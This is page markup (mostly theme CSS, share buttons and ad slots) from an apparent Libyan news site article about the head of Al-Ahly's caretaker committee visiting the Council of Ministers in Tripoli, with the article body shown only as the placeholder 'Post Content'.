            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibyanow.net%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d8%25aa%25d9%258a%25d8%25b3%25d9%258a%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25b2%25d9%2588%25d8%25b1-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25a1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A6%D9%8A%D8%B3+%D8%AA%D9%8A%D8%B3%D9%8A%D8%B1%D9%8A%D8%A9+%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A+%D9%8A%D8%B2%D9%88%D8%B1+%D9%85%D8%AC%D9%84%D8%B3+%D8%A7%D9%84%D9%88%D8%B2%D8%B1%D8%A7%D8%A1+%D9%81%D9%8A+%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3&url=https%3A%2F%2Flibyanow.net%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d8%25aa%25d9%258a%25d8%25b3%25d9%258a%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25b2%25d9%2588%25d8%25b1-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25a1%2F&via=LibyaNow" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://libyanow.net/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%aa%d9%8a%d8%b3%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%b2%d9%88%d8%b1-%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1/&amp;media=https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-btpLKl.jpeg&description=%D8%B1%D8%A6%D9%8A%D8%B3+%D8%AA%D9%8A%D8%B3%D9%8A%D8%B1%D9%8A%D8%A9+%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A+%D9%8A%D8%B2%D9%88%D8%B1+%D9%85%D8%AC%D9%84%D8%B3+%D8%A7%D9%84%D9%88%D8%B2%D8%B1%D8%A7%D8%A1+%D9%81%D9%8A+%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D8%B1%D8%A6%D9%8A%D8%B3+%D8%AA%D9%8A%D8%B3%D9%8A%D8%B1%D9%8A%D8%A9+%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A+%D9%8A%D8%B2%D9%88%D8%B1+%D9%85%D8%AC%D9%84%D8%B3+%D8%A7%D9%84%D9%88%D8%B2%D8%B1%D8%A7%D8%A1+%D9%81%D9%8A+%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3 %0A%0A https://libyanow.net/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%aa%d9%8a%d8%b3%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%b2%d9%88%d8%b1-%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_75" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_76" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_77,
                .tdi_77 .tdc-columns{
                    min-height: 0;
                }.tdi_77,
				.tdi_77 .tdc-columns{
				    display: block;
				}.tdi_77 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_77{
margin-bottom:30px !important;
}

.tdi_77 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:20px !important;
}
}

</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 > .wpb_wrapper,
				.tdi_79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_80 td_block_template_1">
<style>
/* custom css */
.tdi_80.td-a-rec{
					text-align: center;
				}.tdi_80 .td-element-style{
					z-index: -1;
				}.tdi_80 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_80 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_80 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_80 .td-adspot-title {
                        display: block;
                    }
				}

/* phone */
@media (max-width: 767px){
.tdi_80.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://libyanow.net/wp-content/uploads/2020/11/corhaz-970-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://libyanow.net/wp-content/uploads/2020/11/corhaz4.png"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_81" class="tdc-row"><div class="vc_row tdi_82  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_82,
                .tdi_82 .tdc-columns{
                    min-height: 0;
                }.tdi_82,
				.tdi_82 .tdc-columns{
				    display: block;
				}.tdi_82 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_82 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_82 .tdc-row-video-background-error,
	                .tdi_82 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_84{
width:calc(100% - 320px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
width:calc(100% - 250px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:2px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_85 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_85 .td-audio-player{
                    font-size: 12px;
                }.tdi_85 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_85:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-btpLKl.jpeg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="750" 
                                        height="500" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-btpLKl.jpeg" srcset="https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-btpLKl.jpeg 750w, https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-btpLKl-300x200.jpeg 300w, https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-btpLKl-150x100.jpeg 150w, https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-btpLKl-696x464.jpeg 696w" sizes="(max-width: 750px) 100vw, 750px" 
                                        alt="" 
                                        title="رئيس تيسيرية الأهلي يزور مجلس الوزراء في طرابلس"
                                    />
                                    </a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_86 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_86{
padding-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86.td-a-rec{
					text-align: center;
				}.tdi_86 .td-element-style{
					z-index: -1;
				}.tdi_86 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_86 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_86 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_86 .td-adspot-title {
                        display: block;
                    }
				}

/* phone */
@media (max-width: 767px){
.tdi_86.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://libyanow.net/wp-content/uploads/2020/11/corhaz3.png"  alt="spot_img" /></a><a href="#" class="td_spot_img_mob"><img src="https://libyanow.net/wp-content/uploads/2020/11/202003034f48d597-0a4f-a728-5333-ae0f2c2127d2.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap tdb_single_content tdi_87 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_87" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_87,
                .tdi_87 > p,
                .tdi_87 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:17px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_87 h1{
			        font-family:Roboto !important;font-weight:700 !important;
		        }.tdi_87 h2{
			        font-family:Roboto !important;font-weight:700 !important;
		        }.tdi_87 h3:not(.tds-locker-title){
			        font-family:Roboto !important;font-weight:700 !important;
		        }.tdi_87 h4{
			        font-family:Roboto !important;font-weight:700 !important;
		        }.tdi_87 li{
			        font-family:Roboto !important;
		        }.tdi_87 .tdb-block-inner blockquote p{
			        font-family:Roboto !important;line-height:1 !important;font-style:normal !important;
		        }.tdi_87 .wp-caption-text,
				.tdi_87 figcaption{
			        font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-style:normal !important;
		        }.tdi_87,
				.tdi_87 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87,
                .tdi_87 > p,
                .tdi_87 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_87 .tdb-block-inner blockquote p{
			        font-family:Roboto !important;font-size:24px !important;line-height:1 !important;font-style:normal !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_87,
                .tdi_87 > p,
                .tdi_87 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_87 .tdb-block-inner blockquote p{
			        font-family:Roboto !important;font-size:20px !important;line-height:1 !important;font-style:normal !important;
		        }.tdi_87 .wp-caption-text,
				.tdi_87 figcaption{
			        font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-style:normal !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Post Content</p>
</div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_88 td_block_template_1">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_88.td-a-rec{
					text-align: center;
				}.tdi_88 .td-element-style{
					z-index: -1;
				}.tdi_88 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_88 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_88 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_88 .td-adspot-title {
                        display: block;
                    }
				}

/* phone */
@media (max-width: 767px){
.tdi_88.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://libyanow.net/wp-content/uploads/2020/11/corhaz3.png"  alt="spot_img" /></a><a href="#" class="td_spot_img_mob"><img src="https://libyanow.net/wp-content/uploads/2020/11/202003039ace19e6-1588-b3b5-3e7d-eeca3202d1c9.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap tdb_single_post_share tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-top:30px !important;
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_89 .td-post-sharing,
				.tdi_89 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_89" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibyanow.net%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d8%25aa%25d9%258a%25d8%25b3%25d9%258a%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25b2%25d9%2588%25d8%25b1-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25a1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A6%D9%8A%D8%B3+%D8%AA%D9%8A%D8%B3%D9%8A%D8%B1%D9%8A%D8%A9+%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A+%D9%8A%D8%B2%D9%88%D8%B1+%D9%85%D8%AC%D9%84%D8%B3+%D8%A7%D9%84%D9%88%D8%B2%D8%B1%D8%A7%D8%A1+%D9%81%D9%8A+%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3&url=https%3A%2F%2Flibyanow.net%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d8%25aa%25d9%258a%25d8%25b3%25d9%258a%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25b2%25d9%2588%25d8%25b1-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25a1%2F&via=LibyaNow" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 